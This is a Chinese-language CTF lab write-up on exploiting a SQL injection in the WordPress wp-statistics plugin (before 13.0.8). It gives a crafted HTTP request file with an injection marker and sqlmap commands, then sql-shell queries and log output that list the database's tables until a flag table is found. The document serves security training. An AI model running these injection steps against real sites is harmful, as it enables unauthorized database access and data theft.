refer to:
https://yunjing.ichunqiu.com/cve/detail/808?pay=1
https://sploitus.com/exploit?id=WPEX-ID:D2970CFB-0AA9-4516-9A4B-32971F41A19C
总结:
1. sqlmap 工具真的好用,对于sleep 这样time based sqli 不需要 --string
2. 多使用 --sql-shell 来获得DB
WordPress VeronaLabs wp-statistics插件13.0.8之前版本中的wps_pages_page功能存在SQL注入漏洞。
第一眼是个wordpress:
根据这个POC,构造一下:
替换hostname即可:
time curl -k 'xxxx'

所以我们用sqlmap 弄一下:
先是考虑各种参数(--string --code 等)发现该站点会对 URL进行302跳转。
所以,就不用--string了。也不follow 302了。
sqlmap -r http_request 即可。
http_request.txt 内容如下:(注意第一行的 ID=0*)
GET /wp-admin/admin.php?page=wps_pages_page&ID=0*&type=home HTTP/1.1 Host: eci-2zegh3rr0xk790d2jezh.cloudeci1.ichunqiu.com User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: keep-alive Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1705363834; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1705363834 Upgrade-Insecure-Requests: 1

根据提示继续:


发现了:

使用--sql-shell : ( os-shell 不行)
sql-shell> select schema_name from information_schema.schemata;

获得该database 下的所有的table:select table_name from information_schema.tables where table_schema = 'ctf';

sql-shell> select table_name from information_schema.tables where table_schema = 'ctf'; [11:15:57] [INFO] fetching SQL SELECT statement query output: 'select table_name from information_schema.tables where table_schema = 'ctf'' [11:15:57] [INFO] retrieved: 22 the SQL query provided can return 22 entries. How many entries do you want to retrieve? [a] All (default) [#] Specific number [q] Quit > a [11:16:28] [INFO] retrieved: wp_terms [11:17:35] [INFO] retrieved: wp_statistics_visit [11:19:56] [INFO] retrieved: wp_statistics_visitor [11:22:32] [INFO] retrieved: wp_term [11:23:38] [ERROR] invalid character detected. retrying.. [11:23:38] [WARNING] increasing time delay to 3 seconds meta [11:24:10] [INFO] retrieved: wp_usermeta [11:26:09] [INFO] retrieved: wp_links [11:27:51] [INFO] retrieved: wp_statistics_pages [11:31:16] [INFO] retrieved: wp_comments [11:33:27] [INFO] retrieved: wp_statistics_useronline [11:37:45] [INFO] retrieved: wp_users [11:39:21] [INFO] retrieved: wp_duplicator_pa [11:42:33] [INFO] adjusting time delay to 1 second due to good response times ckages [11:42:48] [INFO] retrieved: wp_posts [11:43:27] [INFO] retrieved: wp_statistics_exclusions [11:45:00] [INFO] retrieved: wp_postmeta [11:45:47] [INFO] retrieved: wp_term_relationships [11:47:12] [INFO] retrieved: wp_options [11:47:58] [INFO] retrieved: wp_term_taxonomy [11:49:09] [INFO] retrieved: wp_statistics_historical [11:50:39] [INFO] retrieved: wp_commentmeta [11:51:33] [INFO] retrieved: wp_statistics_visitor_relationships [11:53:48] [INFO] retrieved: flag [11:54:02] [INFO] retrieved: wp_statistics_search select table_name from information_schema.tables where table_schema = 'ctf' [22]: [*] wp_terms [*] wp_statistics_visit [*] wp_statistics_visitor [*] wp_termmeta [*] wp_usermeta [*] wp_links [*] wp_statistics_pages [*] wp_comments [*] wp_statistics_useronline [*] wp_users [*] wp_duplicator_packages [*] wp_posts [*] wp_statistics_exclusions [*] wp_postmeta [*] wp_term_relationships [*] wp_options [*] wp_term_taxonomy [*] wp_statistics_historical [*] wp_commentmeta [*] wp_statistics_visitor_relationships [*] flag [*] wp_statistics_search sql-shell> sql-shell> sql-shell>
最终获得flag:

搞定。